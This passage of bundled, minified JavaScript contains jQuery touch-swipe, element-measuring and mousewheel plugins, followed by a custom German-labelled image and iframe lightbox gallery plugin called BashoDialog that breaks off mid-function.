function cancelMultiFingerRelease(){previousTouchEndTime=0;previousTouchFingerCount=0;}
function inMultiFingerRelease(){var withinThreshold=false;if(previousTouchEndTime){var diff=getTimeStamp()-previousTouchEndTime
if(diff<=options.fingerReleaseThreshold){withinThreshold=true;}}
return withinThreshold;}
function getTouchInProgress(){return!!($element.data(PLUGIN_NS+'_intouch')===true);}
function setTouchInProgress(val){if(val===true){$element.bind(MOVE_EV,touchMove);$element.bind(END_EV,touchEnd);if(LEAVE_EV){$element.bind(LEAVE_EV,touchLeave);}}else{$element.unbind(MOVE_EV,touchMove,false);$element.unbind(END_EV,touchEnd,false);if(LEAVE_EV){$element.unbind(LEAVE_EV,touchLeave,false);}}
$element.data(PLUGIN_NS+'_intouch',val===true);}
function createFingerData(index,evt){var id=evt.identifier!==undefined?evt.identifier:0;fingerData[index].identifier=id;fingerData[index].start.x=fingerData[index].end.x=evt.pageX||evt.clientX;fingerData[index].start.y=fingerData[index].end.y=evt.pageY||evt.clientY;return fingerData[index];}
function updateFingerData(evt){var id=evt.identifier!==undefined?evt.identifier:0;var f=getFingerData(id);f.end.x=evt.pageX||evt.clientX;f.end.y=evt.pageY||evt.clientY;return f;}
function getFingerData(id){for(var i=0;i<fingerData.length;i++){if(fingerData[i].identifier==id){return fingerData[i];}}}
function createAllFingerData(){var fingerData=[];for(var i=0;i<=5;i++){fingerData.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0});}
return fingerData;}
function setMaxDistance(direction,distance){distance=Math.max(distance,getMaxDistance(direction));maximumsMap[direction].distance=distance;}
function getMaxDistance(direction){if(maximumsMap[direction])return maximumsMap[direction].distance;return undefined;}
function createMaximumsData(){var maxData={};maxData[LEFT]=createMaximumVO(LEFT);maxData[RIGHT]=createMaximumVO(RIGHT);maxData[UP]=createMaximumVO(UP);maxData[DOWN]=createMaximumVO(DOWN);return maxData;}
function createMaximumVO(dir){return{direction:dir,distance:0}}
function calculateDuration(){return endTime-startTime;}
function calculateTouchesDistance(startPoint,endPoint){var diffX=Math.abs(startPoint.x-endPoint.x);var diffY=Math.abs(startPoint.y-endPoint.y);return Math.round(Math.sqrt(diffX*diffX+diffY*diffY));}
function calculatePinchZoom(startDistance,endDistance){var percent=(endDistance/startDistance)*1;return percent.toFixed(2);}
function calculatePinchDirection(){if(pinchZoom<1){return OUT;}
else{return IN;}}
function calculateDistance(startPoint,endPoint){return Math.round(Math.sqrt(Math.pow(endPoint.x-startPoint.x,2)+Math.pow(endPoint.y-startPoint.y,2)));}
function calculateAngle(startPoint,endPoint){var x=startPoint.x-endPoint.x;var y=endPoint.y-startPoint.y;var r=Math.atan2(y,x);var angle=Math.round(r*180/Math.PI);if(angle<0){angle=360-Math.abs(angle);}
return angle;}
function calculateDirection(startPoint,endPoint){var angle=calculateAngle(startPoint,endPoint);if((angle<=45)&&(angle>=0)){return LEFT;}else if((angle<=360)&&(angle>=315)){return LEFT;}else if((angle>=135)&&(angle<=225)){return RIGHT;}else if((angle>45)&&(angle<135)){return DOWN;}else{return UP;}}
function getTimeStamp(){var now=new Date();return now.getTime();}
function getbounds(el){el=$(el);var offset=el.offset();var bounds={left:offset.left,right:offset.left+el.outerWidth(),top:offset.top,bottom:offset.top+el.outerHeight()}
return bounds;}
function isInBounds(point,bounds){return(point.x>bounds.left&&point.x<bounds.right&&point.y>bounds.top&&point.y<bounds.bottom);};}}));;
/* Copyright 2012, Ben Lin (http://dreamerslab.com/)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 1.0.16
 *
 * Requires: jQuery >= 1.2.3
 */
;(function($){$.fn.addBack=$.fn.addBack||$.fn.andSelf;$.fn.extend({actual:function(method,options){if(!this[method]){throw'$.actual => The jQuery method "'+method+'" you called does not exist';}
var defaults={absolute:false,clone:false,includeMargin:false};var configs=$.extend(defaults,options);var $target=this.eq(0);var fix,restore;if(configs.clone===true){fix=function(){var style='position: absolute !important; top: -1000 !important; ';$target=$target.clone().attr('style',style).appendTo('body');};restore=function(){$target.remove();};}else{var tmp=[];var style='';var $hidden;fix=function(){$hidden=$target.parents().addBack().filter(':hidden');style+='visibility: hidden !important; display: block !important; ';if(configs.absolute===true)style+='position: absolute !important; ';$hidden.each(function(){var $this=$(this);var thisStyle=$this.attr('style');tmp.push(thisStyle);$this.attr('style',thisStyle?thisStyle+';'+style:style);});};restore=function(){$hidden.each(function(i){var $this=$(this);var _tmp=tmp[i];if(_tmp===undefined){$this.removeAttr('style');}else{$this.attr('style',_tmp);}});};}
fix();var actual=/(outer)/.test(method)?$target[method](configs.includeMargin):$target[method]();restore();return actual;}});})(jQuery);;
/* Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function($){var types=['DOMMouseScroll','mousewheel'];if($.event.fixHooks){for(var i=types.length;i;){$.event.fixHooks[types[--i]]=$.event.mouseHooks;}}
$.event.special.mousewheel={setup:function(){if(this.addEventListener){for(var i=types.length;i;){this.addEventListener(types[--i],handler,false);}}else{this.onmousewheel=handler;}},teardown:function(){if(this.removeEventListener){for(var i=types.length;i;){this.removeEventListener(types[--i],handler,false);}}else{this.onmousewheel=null;}}};$.fn.extend({mousewheel:function(fn){return fn?this.bind("mousewheel",fn):this.trigger("mousewheel");},unmousewheel:function(fn){return this.unbind("mousewheel",fn);}});function handler(event){var orgEvent=event||window.event,args=[].slice.call(arguments,1),delta=0,returnValue=true,deltaX=0,deltaY=0;event=$.event.fix(orgEvent);event.type="mousewheel";if(orgEvent.wheelDelta){delta=orgEvent.wheelDelta/120;}
if(orgEvent.detail){delta=-orgEvent.detail/3;}
deltaY=delta;if(orgEvent.axis!==undefined&&orgEvent.axis===orgEvent.HORIZONTAL_AXIS){deltaY=0;deltaX=-1*delta;}
if(orgEvent.wheelDeltaY!==undefined){deltaY=orgEvent.wheelDeltaY/120;}
if(orgEvent.wheelDeltaX!==undefined){deltaX=-1*orgEvent.wheelDeltaX/120;}
args.unshift(event,delta,deltaX,deltaY);return($.event.dispatch||$.event.handle).apply(this,args);}})(jQuery);;(function($)
{var BashoDialog=function(element,options)
{var elem=$(element);var obj=this;var settings=$.extend({dialog_layout:'image',dialog_layout_is_parsed:false,element_is_trigger:false,bind_elements:true,css_name_space:'basho-dialog',data_name_space:'data-basho',append_layout_to:'body',mobile_version:false,create_thumb_menue:false},options.settings||{});var settings_controls=$.extend({enable_noscroll:true,enable_keys:true,enable_mousewheel:true,noscroll_class:'basho-no-scroll',enable_swipe:true,enable_zoom:true},options.controls||{});var settings_show=$.extend({show_ui:true,type:'slide',slide_to_start:false,slide_to_end:false,slide_duration:1000,slide_duration_scroll:100,slide_duration_swipe:100,slide_duration_thumb:100,slide_width:false,overlay_fade_duration:400},options.show||{});var settings_functions=$.extend({getLayout:null,drawElement:null,onCreation:null,onClose:null,onOpen:null,onResize:null},options.functions||{});var settings_textpatterns=$.extend({next:'Nächstes',prev:'Vorheriges',close:'Schließen',paging_title:'Eintrag',paging_from:'von',menue:'Menü',reset:'Zurücksetzen',element:'Bild',element_from:'von'},options.textpatterns||{});var settings_css=$.extend({add_namespace:true,call:'-call',element_content:'-content',ui_element:'-ui',info_element:'-info'},options.css||{});var settings_data_keys=$.extend({add_namespace:true,main:'-dialog',layout:'-layout',content:'-content-row',content_type:'-content-type',content_layout:'-content-layout',call:'-call',id:'-id',text:'-text',textpattern:'-tp',control:'-control',element:'-element',parameters:'-parameters',height:'-height',image_big:'-image-big',image_thumb:'-thumb',element_resize:'-resize',toggle_selector:'-toggle-selector',open:"-open"},options.data_keys||{});var settings_images=$.extend({image_title_attr:"title",max_width:false,max_height:false},options.images||{});var settings_iframes=$.extend({max_width:false,max_height:false},options.iframes||{});var _variables={current_call_class:false,layout:false,template:false,templates:[],ui_state:true,layout_content:false,layout_thumb:false,dimensions:{height:false,width:false,spacing_height:false,spacing_width:false,scrollbar_width:false,thumbscroller_width:false},elements:[],element_counter:1,element_ids:[],active_element:false,active_element_id:false,loaded_images:[],loaded_images_dimensions:[],csss_classes:{control_next:[],control_prev:[]}};var _data_keys={overlay:"overlay",height:"height",content_area:"content-area",content:"content-row",content_layout:"content-layout",element:"element",element_center:'element-center',control:"control",image:"image",text:"text",variables:"variables",base_height:"base",textpattern:"textpattern",thumb_area:"thumb-area",thumbs:"thumbs",thumb:"thumb",info_elements:"info"};var _css_states={active:'-active',disabled:'-disabled',resize:"-resize"};this.init=function()
{obj.setNameSpace();obj.getLayout();_variables.dimensions.scrollbar_width=obj.getScrollBarWidth();elem.each(function()
{var current_element=$(this);elementObject=obj.getBaseData(current_element);switch(elementObject.content_type)
{case"image-link":var image_thumb_src,image_big_src;image_thumb_src=current_element.attr("href");if(typeof(current_element.attr(settings_data_keys.image_big))!="undefined")
{image_big_src=current_element.attr(settings_data_keys.image_big);}else
{image_big_src=image_thumb_src;}
if(typeof(current_element.attr(settings_data_keys.image_thumb))!="undefined")
{image_thumb_src=current_element.attr(settings_data_keys.image_thumb);}
current_element.removeAttr("href");if(!settings.dialog_layout_is_parsed)
{if(current_element.find("img").length)
{image_thumb_src=current_element.find("img").attr("src");}
elementObject.image_src_thumb=image_thumb_src;elementObject.image_src_big=image_big_src;elementObject.title=current_element.find("img").attr(settings_images.image_title_attr);elementObject=obj.getTemplate(elementObject);obj.getMainKeyElement(elementObject.template,_data_keys.image).attr("src",image_big_src);}
break;case"image":if(!settings.dialog_layout_is_parsed)
{var image_thumb_src,image_big_src;image_thumb_src=current_element.attr("src");if(typeof(current_element.attr(settings_data_keys.image_big))!="undefined")
{image_big_src=current_element.attr(settings_data_keys.image_big);}else
{image_big_src=image_thumb_src;}
if(typeof(current_element.attr(settings_data_keys.image_thumb))!="undefined")
{image_thumb_src=current_element.attr(settings_data_keys.image_thumb);}
elementObject.image_src_thumb=image_thumb_src;elementObject.image_src_big=image_big_src;elementObject.title=current_element.attr(settings_images.image_title_attr);elementObject=obj.getTemplate(elementObject);obj.getMainKeyElement(elementObject.template,_data_keys.image).attr("src",image_big_src);}
break;case"iframe-link":if(!settings.dialog_layout_is_parsed)
{var iframe_src=current_element.attr("href");current_element.removeAttr("href");elementObject.title=current_element.attr(settings_images.image_title_attr);elementObject=obj.getTemplate(elementObject);obj.getMainKeyElement(elementObject.template,"iframe").attr("iframe-src",iframe_src);}
break;default:if(!settings.dialog_layout_is_parsed)
{elementObject=obj.getTemplate(elementObject);}
break;}
if(settings.dialog_layout_is_parsed)
{elementObject.template=_variables.layout_content.find("li:nth-child("+_variables.element_counter+"n)");}
elementObject=obj.setTemplate(elementObject,current_element);if(!settings.dialog_layout_is_parsed)
{_variables.layout_content.append(elementObject.template.html());}
if(settings.create_thumb_menue)
{if(settings.dialog_layout_is_parsed)
{elementObject.thumb_template=_variables.layout_thumb.find("li:nth-child("+_variables.element_counter+"n)");}else
{elementObject=obj.getThumb(elementObject);}
elementObject=obj.setThumb(elementObject,current_element);if(elementObject.thumb_template&&!settings.dialog_layout_is_parsed)
{_variables.layout_thumb.append(elementObject.thumb_template.html());}}
elementObject=obj.setElementDimensions(elementObject);current_element.attr(_data_keys.element,elementObject.element_id);if(settings.bind_elements)
{current_element.bind("click",function()
{obj.openElement(current_element.attr(_data_keys.element));});}
_variables.elements[_variables.element_counter]=elementObject;_variables.element_counter++;}).promise().done(function()
{obj.setElementsBaseDimensions();obj.setTextPatterns(settings_textpatterns);if(typeof(settings_functions.onCreation)==="function")
{settings_functions.onCreation(obj);}});};this.getLayout=function()
{var layout=false;if(typeof(settings_functions.getLayout)=="function")
{layout=settings_functions.getLayout();}else
{if(!settings.dialog_layout_is_parsed)
{layout=$('body').find("["+settings_data_keys.layout+"="+settings.dialog_layout+"]").html();}}
_variables.layout=$(document.createElement('div'));var elementClasses=elem.attr('class').split(/\s+/);_variables.current_call_class=elementClasses[0];_variables.layout.attr(settings_data_keys.call,_variables.current_call_class);_variables.layout.addClass(settings_css.call).addClass(settings_css.call_disabled);if(settings.dialog_layout_is_parsed)
{var parsed_layout=$('body').find("["+settings_data_keys.layout+"="+settings.dialog_layout+"]");if(parsed_layout.length)
{parsed_layout.find("["+settings_data_keys.main+"="+_data_keys.overlay+"]").detach().appendTo(_variables.layout);parsed_layout.remove();layout=true;}}
if(layout)
{if(!settings.dialog_layout_is_parsed)
{_variables.layout.html(layout);}
_variables.layout_content=obj.getMainKeyElement(_variables.layout,_data_keys.content);if(!settings.dialog_layout_is_parsed)
{var content_templates=[];obj.getMainKeyElement(_variables.layout_content,_data_keys.content_layout).each(function()
{var content_type=$(this).attr(settings_data_keys.content_layout);var content_html=$(this).html();content_templates[content_type]=content_html;_variables.layout_content.find("["+settings_data_keys.content_layout+"="+content_type+"]").html("");});for(content_type in content_templates)
{var element_base=_variables.layout_content.clone();element_base.find("["+settings_data_keys.content_layout+"="+content_type+"]").replaceWith(content_templates[content_type]);element_base.find("["+settings_data_keys.main+"= "+_data_keys.content_layout+"]").remove();element_base.find("["+settings_data_keys.main+"= "+_data_keys.element+"]").addClass(settings_css.element_content+"-"+content_type);_variables.templates[content_type]=element_base.html();}
_variables.layout_content.html("");}
_variables.layout_thumb=obj.getMainKeyElement(_variables.layout,_data_keys.thumbs);if(settings.element_is_trigger)
{elem=obj.getMainKeyElement(_variables.layout,_data_keys.element);settings.bind_elements=false;}
if(elem.length==1)
{settings.create_thumb_menue=false;}
if(settings.create_thumb_menue)
{if(!settings.dialog_layout_is_parsed)
{if(typeof(_variables.layout_thumb)!="undefined")
{_variables.templates[_data_keys.thumb]=_variables.layout_thumb.html();_variables.layout_thumb.html("");}else
{settings.create_thumb_menue=false;}}}else
{if(typeof(_variables.layout_thumb)!="undefined")
{obj.getMainKeyElement(_variables.layout,_data_keys.thumb_area).remove();}}
$(settings.append_layout_to).append(_variables.layout);obj.getBaseSpacing();obj.setBaseDimensions();}};this.getBaseData=function(current_element)
{var elementObject={};elementObject.content_type=current_element.attr(settings_data_keys.content_type);elementObject.element_counter=_variables.element_counter;if(typeof(current_element.attr(settings_data_keys.id))!="undefined")
{elementObject.id=current_element.attr(settings_data_keys.id);_variables.element_ids[elementObject.id]=_variables.element_counter;}
return elementObject;};this.getTemplate=function(elementObject)
{var template=$(document.createElement('div'));switch(elementObject.content_type)
{case"image":case"image-link":template.html(_variables.templates["image"]);break;case"iframe-link":template.html(_variables.templates["iframe"]);break;default:template.html(_variables.templates[elementObject.content_type]);break;}
elementObject.template=template;return elementObject;}
this.getThumb=function(elementObjec)
{var thumb_template=$(document.createElement('div'));if(typeof(_variables.templates[_data_keys.thumb])!="undefined")
{thumb_template.html(_variables.templates[_data_keys.thumb]);elementObject.thumb_template=thumb_template;}else
{elementObject.thumb_template=false;}
return elementObject;};this.setTemplate=function(elementObject,current_element)
{if(typeof(settings_functions.drawElement)=="function")
{elementObject=settings_functions.drawElement(elementObject,current_element);}
if(!settings.dialog_layout_is_parsed)
{obj.getMainKeyElement(current_element,_data_keys.text).each(function()
{elementObject[$(this).attr(settings_data_keys.text)]=$(this).html();});obj.getMainKeyElement(elementObject.template,_data_keys.text).each(function()
{if(typeof(elementObject[$(this).attr(settings_data_keys.text)])!="undefined"&&elementObject[$(this).attr(settings_data_keys.text)].length>0)
{$(this).html(elementObject[$(this).attr(settings_data_keys.text)]);}else
{$(this).remove();}});}
if(elem.length>1)
{obj.getMainKeyElement(elementObject.template,_data_keys.variables).each(function()
{switch($(this).attr(settings_data_keys.text))
{case"overall_count":$(this).html(elem.length);break;case"counter":$(this).html(_variables.element_counter);break;}});}else
{obj.getMainKeyElement(elementObject.template,_data_keys.info_elements).addClass(settings_css.info_element_disabled);}
elementObject.element_id=_variables.current_call_class+"_"+_variables.element_counter;if(!settings.dialog_layout_is_parsed)
{obj.getMainKeyElement(elementObject.template,_data_keys.element).attr(settings_data_keys.element,_variables.element_counter);obj.getMainKeyElement(elementObject.template,_data_keys.element).attr("id",elementObject.element_id);}else
{elementObject.template.attr(settings_data_keys.element,_variables.element_counter).attr("id",elementObject.element_id);}
return elementObject;}
this.setThumb=function(elementObject,current_element)
{if(settings.dialog_layout_is_parsed)
{elementObject.thumb_template.attr("id",elementObject.element_id+"_"+_data_keys.thumb);}else
{obj.getMainKeyElement(elementObject.thumb_template,_data_keys.thumb).attr("id",elementObject.element_id+"_"+_data_keys.thumb);obj.getMainKeyElement(elementObject.thumb_template,_data_keys.image).attr("src",elementObject.image_src_thumb);}
obj.getElementFromKeyAndValue(elementObject.thumb_template,settings_data_keys.control,"show").attr(settings_data_keys.open,elementObject.element_id);if(!settings.dialog_layout_is_parsed)
{obj.getMainKeyElement(elementObject.thumb_template,_data_keys.text).each(function()
{if(typeof(elementObject[$(this).attr(settings_data_keys.text)])!="undefined"&&elementObject[$(this).attr(settings_data_keys.text)].length>0)
{$(this).html(elementObject[$(this).attr(settings_data_keys.text)]);}else
{$(this).remove();}});}
return elementObject;};this.browserResize=function(trigger_resize)
{var resize_overlay=true;if(settings.mobile_version)
{resize_overlay=false;var open_gallery_format="quer";if(_variables.dimensions.height>_variables.dimensions.width)
{open_gallery_format="hoch";}
var current_gallery_format="quer";if(obj.getClientHeight()>obj.getClientWidth())
{current_gallery_format="hoch";}
if(open_gallery_format!=current_gallery_format)
{resize_overlay=true;}}
if(trigger_resize)
{resize_overlay=true;}
if(resize_overlay)
{window.resizeEvt;_variables.layout.addClass(settings_css.call_resize);obj.removeActiveClassFromElements();if(typeof(_variables.active_element)!=="object")
{_variables.active_element_counter=1;_variables.active_element_id=_variables.elements[_variables.active_element_counter].element_id;_variables.active_element=$(_variables.active_element_id);}
_variables.active_element.addClass(settings_css.element_content_resize);obj.setBaseDimensions();clearTimeout(window.resizeEvt);window.resizeEvt=setTimeout(function()
{obj.setElementsBaseDimensions(function()
{if(typeof(_variables.active_element)==="object")
{obj.setElementDimensions(_variables.elements[_variables.active_element_counter],function()
{_variables.active_element.addClass(settings_css.element_content_active).removeClass(settings_css.element_content_resize);_variables.layout.removeClass(settings_css.call_resize);obj.scrollToElement(_variables.active_element_id,1);obj.setActiveThumb(_variables.active_element_id);});}});},50);}};this.getClientWidth=function()
{return Math.max(document.documentElement.clientWidth,window.innerWidth||0);};this.getClientHeight=function()
{return Math.max(document.documentElement.clientHeight,window.innerHeight||0);};this.getBaseSpacing=function()
{var content_area=obj.getMainKeyElement(_variables.layout,_data_keys.content_area);var padding=obj.utilGetPaddingFromElement(content_area);content_area.css("padding","0");_variables.dimensions.spacing_height=padding.top_bottom;_variables.dimensions.spacing_width=padding.left_right;};this.getBaseDimensions=function()
{var dimensions={};if(settings.append_layout_to=="body")
{dimensions.width=obj.getClientWidth();dimensions.height=obj.getClientHeight();}else
{settings_controls.enable_mousewheel=false;dimensions.height=$(settings.append_layout_to).height();dimensions.width=$(settings.append_layout_to).width();}
return dimensions;};this.setBaseDimensions=function(callBack)
{var dimensions=obj.getBaseDimensions();_variables.dimensions.height=dimensions.height;_variables.dimensions.width=dimensions.width;var used_base_height=0;obj.getHeightElements(_variables.layout,_data_keys.base_height).each(function()
{if($(this).css('display')=="block")
{used_base_height+=$(this).actual('height');}});_variables.dimensions.height-=used_base_height;obj.getMainKeyElement(_variables.layout,_data_keys.content_area).height(_variables.dimensions.height);if(typeof(callBack)==="function")
{callBack();}};this.setElementsBaseDimensions=function(resizeEvent)
{var element_width=_variables.dimensions.width;if(settings.slide_width>0)
{element_width=settings.slide_width;}
if(settings_controls.enable_noscroll&&typeof(resizeEvent)!=="function")
{element_width+=_variables.dimensions.scrollbar_width;}
obj.getMainKeyElement(_variables.layout_content,_data_keys.element).each(function()
{$(this).width(element_width);$(this).height(_variables.dimensions.height);if(typeof(resizeEvent)==="function")
{$(this).attr(settings_data_keys.element_resize,true);}}).promise().done(function()
{if(typeof(resizeEvent)==="function")
{resizeEvent();}});};this.setElementDimensions=function(elementObject,resizeEvent)
{var element=_variables.layout_content.find("#"+elementObject.element_id);switch(elementObject.content_type)
{case"image":case"image-link":var image=obj.getMainKeyElement(element,_data_keys.image);if(typeof(resizeEvent)==="function")
{element.removeAttr(settings_data_keys.element_resize);}else
{element.addClass(settings_css.element_content_disabled);}
image.imagesLoaded(function()
{var dimensions_data=obj.setCenterElement(element);var padding=obj.utilGetPaddingFromElement(dimensions_data.center_element);image.css("max-width",(dimensions_data.available_width-padding.left_right)+"px");image.css("max-height",(dimensions_data.available_height-padding.top_bottom-dimensions_data.used_element_height)+"px");element.removeClass(settings_css.element_content_disabled);if(typeof(resizeEvent)==="function")
{resizeEvent();}});break;case"iframe-link":var dimensions_data=obj.setCenterElement(element);var iframe_container=obj.getMainKeyElement(element,"iframe");if(typeof(iframe_container)!="undefined")
{if(!iframe_container.find("iframe").length)
{iframe_container.html("<iframe frameborder='0' allowfullscreen></iframe");}
iframe_container.find("iframe").css("height",(_variables.dimensions.height-dimensions_data.used_height)+"px");}
if(typeof(resizeEvent)==="function")
{resizeEvent();}
break;default:var dimensions_data=obj.setCenterElement(element);if(typeof(resizeEvent)==="function")
{resizeEvent();}
break;}
return elementObject;}
this.setCenterElement=function(element)
{dimensions_data={};dimensions_data.used_height=0;obj.getHeightElements(element,_data_keys.element).each(function()
{if(_variables.ui_state&&$(this).hasClass(settings_css.ui_element))
{dimensions_data.used_height+=$(this).actual('height');}else if(!$(this).hasClass(settings_css.ui_element))
{dimensions_data.used_height+=$(this).actual('height');}});dimensions_data.used_element_height=dimensions_data.used_height+_variables.dimensions.spacing_height;dimensions_data.available_height=_variables.dimensions.height-dimensions_data.used_element_height;dimensions_data.available_width=_variables.dimensions.width-_variables.dimensions.spacing_width;if(!settings_controls.enable_noscroll)
{dimensions_data.available_width-=_variables.dimensions.scrollbar_width;}
if(obj.getMainKeyElement(element,_data_keys.element_center).length)
{dimensions_data.center_element=obj.getMainKeyElement(element,_data_keys.element_center);var parameters=dimensions_data.center_element.attr(settings_data_keys.parameters);if(typeof(parameters)!="undefined")
{var center_parameters=jQuery.parseJSON(parameters);}else
{var center_parameters={width:true,height:true,};}
if(center_parameters.width)
{dimensions_data.center_element.css("max-width",dimensions_data.available_width+"px");}
if(center_parameters.height)
{dimensions_data.center_element.css("max-height",dimensions_data.available_height+"px");}}
return dimensions_data;};this.setFunctions=function()
{$(window).bind("resize",obj.browserResize);if(settings_controls.enable_keys)
{$(document).bind("keydown."+_variables.current_call_class,function(e)
{if(e.keyCode==27)
{obj.closeElement();}
if(e.keyCode==39)
{obj.switchElement("next");}
if(e.keyCode==37)
{obj.switchElement("prev");}});}
if(settings_controls.enable_swipe)
{obj.getMainKeyElement(_variables.layout,_data_keys.overlay).swipe({triggerOnTouchEnd:true,swipe:function(event,direction,distance,duration,fingerCount)
{switch(direction)
{case"up":obj.toggleUi("hide");break;case"down":obj.toggleUi("show");break;case"left":obj.switchElement("next",settings_show.slide_duration_swipe);break;case"right":obj.switchElement("prev",settings_show.slide_duration_swipe);break;}},fingers:1,allowPageScroll:"none"});}
if(settings_controls.enable_noscroll)
{$(settings.append_layout_to).addClass(settings_controls.noscroll_class);if(settings_controls.enable_mousewheel)
{$(document).bind("mousewheel."+_variables.current_call_class,function(event,delta)
{if(delta>0)
{obj.switchElement("prev",settings_show.slide_duration_scroll);}else
{obj.switchElement("next",settings_show.slide_duration_scroll);}});}}
obj.getMainKeyElement(_variables.layout,_data_keys.control).each(function()
{var control=$(this);switch(control.attr(settings_data_keys.control))
{case"close":control.bind("click",function()
{obj.closeElement();});break;case"next":_variables.csss_classes.control_next=control.attr('class').split(/\s+/);control.bind("click",function()
{obj.switchElement("next");});break;case"prev":_variables.csss_classes.control_prev=control.attr('class').split(/\s+/);control.bind("click",function()
{obj.switchElement("prev");});break;case"toggle-ui":control.bind("click",function()
{if(_variables.ui_state)
{obj.toggleUi("hide");}else
{obj.toggleUi("show");}});break;case"toggle":control_parameters={selector:false};var parameters=control.attr(settings_data_keys.parameters);if(typeof(parameters)!="undefined")
{control_parameters=jQuery.parseJSON(parameters);if(typeof(control_parameters.reset_zoom)=="undefined")
{control_parameters.reset_zoom=false;}}
var toggle_selector=control.attr(settings_data_keys.toggle_selector);var control_class=control.attr('class').split(/\s+/);var active_controll_class=control_class[0]+_css_states.active;if(control_parameters.selector)
{control.bind("click",function()
{if(control.hasClass(active_controll_class))
{control.removeClass(active_controll_class);$(control_parameters.selector).not(control_parameters.selector+_css_states.disabled).hide();}else
{control.addClass(active_controll_class);$(control_parameters.selector).not(control_parameters.selector+_css_states.disabled).show();}
obj.browserResize(true);});}
break;case"show":var show_element=control.attr(settings_data_keys.open);if(typeof(show_element)!="undefined")
{control.bind("click",function()
{obj.showElement(show_element);});}
break;}});};this.toggleUi=function(status)
{var controls=obj.getElementFromKeyAndValue(_variables.layout,settings_data_keys.control,"toggle-ui");var controls_class=controls.attr('class').split(/\s+/);var active_controll_class=controls_class[0]+_css_states.active;if(obj.getMainKeyElement(_variables.active_element,_data_keys.image).length&&settings_controls.enable_zoom)
{obj.getMainKeyElement(_variables.active_element,_data_keys.image).css("transform","");obj.getMainKeyElement(_variables.active_element,_data_keys.image).panzoom("destroy");}
switch(status)
{case"hide":if(_variables.ui_state)
{_variables.ui_state=false;_variables.layout.find("."+settings_css.ui_element).not("."+settings_css.ui_element_disabled).hide();obj.browserResize(true);controls.removeClass(active_controll_class);}
break;case"show":if(!_variables.ui_state)
{_variables.ui_state=true;_variables.layout.find("."+settings_css.ui_element).not("."+settings_css.ui_element_disabled).show();obj.browserResize(true);controls.addClass(active_controll_class);}
break;}};this.unSetFunctions=function()
{$(window).unbind("resize",obj.browserResize);if(settings_controls.enable_keys)
{$(document).unbind("keydown."+_variables.current_call_class);}
obj.getMainKeyElement(_variables.layout,_data_keys.control).each(function()
{$(this).unbind("click");});if(settings_controls.enable_noscroll)
{$(settings.append_layout_to).removeClass(settings_controls.noscroll_class);if(settings_controls.enable_mousewheel)
{$(document).unbind("mousewheel."+_variables.current_call_class);}}
if(settings_controls.enable_swipe)
{obj.getMainKeyElement(_variables.layout,_data_keys.overlay).swipe("destroy");}};this.getAvailableDirections=function(direction)
{switch(direction)
{case"next":var slide_to_id=_variables.active_element.next().attr("id");if(typeof(slide_to_id)=="undefined")
{show_control=false;if(settings_show.slide_to_start)
{show_control=true;slide_to_id=_variables.elements[1].element_id;}}
break;case"prev":var slide_to_id=_variables.active_element.prev().attr("id");if(typeof(slide_to_id)=="undefined")
{show_control=false;if(settings_show.slide_to_end)
{show_control=true;slide_to_id=_variables.elements[_variables.element_counter-1].element_id}}
break;}
return slide_to_id;};this.switchElement=function(direction,duration)
{var slide_to_id=obj.getAvailableDirections(direction);if(typeof(slide_to_id)!="undefined")
{obj.showElement(slide_to_id,duration);}};this.closeElement=function()
{if(typeof(settings_functions.onClose)=="function")
{settings_functions.onClose();}
obj.removeActiveClassFromElements();_variables.layout.addClass(settings_css.call_disabled);obj.unSetFunctions();obj.changeOverlayStatus("hide");obj.scrollToElement("#"+_variables.elements[1].element_id,0);};this.openSpecifcElement=function(open_action)
{switch(open_action)
{case"first":if(typeof(_variables.elements[1].element_id)!="undefined")
{this.openElement(_variables.elements[1].element_id);}
break;}};this.openElement=function(element_to_show)
{if(typeof(settings_functions.onOpen)==="function")
{settings_functions.onOpen(element_to_show);}
obj.setFunctions();var dimensions=obj.getBaseDimensions();if((dimensions.width-_variables.dimensions.scrollbar_width)!=_variables.dimensions.width)
{obj.browserResize();}
obj.changeOverlayStatus("show",function()
{_variables.layout.removeClass(settings_css.call_disabled);obj.showElement(element_to_show,1);});};this.changeOverlayStatus=function(status,callBack)
{switch(status)
{case"show":obj.getMainKeyElement(_variables.layout,_data_keys.overlay).fadeIn(settings_show.overlay_fade_duration,function()
{if(typeof(callBack)==="function")
{callBack();}});break;case"hide":obj.getMainKeyElement(_variables.layout,_data_keys.overlay).fadeOut(settings_show.overlay_fade_duration,function()
{if(typeof(callBack)==="function")
{callBack();}});break;};};this.changeStatusOfControl=function(type,control,control_function)
{if(typeof(control.attr('class'))!="undefined")
{switch(type)
{case"next":var classList=_variables.csss_classes.control_next;break;case"prev":var classList=_variables.csss_classes.control_prev;break;}
if(typeof(control_function)!="undefined")
{for(class_entry in classList)
{control.removeClass(classList[class_entry]+_css_states.disabled);}}else
{control.removeAttr("style");for(class_entry in classList)
{if(!control.hasClass(classList[class_entry]+_css_states.disabled))
{control.addClass(classList[class_entry]+_css_states.disabled);}}}}};this.setFunctionsActiveElement=function()
{var control_next=obj.getElementFromKeyAndValue(_variables.active_element,settings_data_keys.control,"next");if(typeof(control_next)=="undefined")
{control_next=obj.getElementFromKeyAndValue(_variables.layout,settings_data_keys.control,"next");}
if(typeof(control_next)!="undefined")
{var slide_to_next=obj.getAvailableDirections("next");obj.changeStatusOfControl("next",control_next,slide_to_next);}
var control_prev=obj.getElementFromKeyAndValue(_variables.active_element,settings_data_keys.control,"prev");if(typeof(control_next)=="undefined")
{control_prev=obj.getElementFromKeyAndValue(_variables.layout,settings_data_keys.control,"prev");}
if(typeof(control_prev)!="undefined")
{var slide_to_prev=obj.getAvailableDirections("prev");obj.changeStatusOfControl("prev",control_prev,slide_to_prev);}
if(settings_controls.enable_zoom)
{switch(_variables.elements[_variables.active_element_counter].content_type)
{case"image":case"image-link":_variables.active_element.swipe({pinchIn:function(event,direction,distance,duration,fingerCount,pinchZoom)
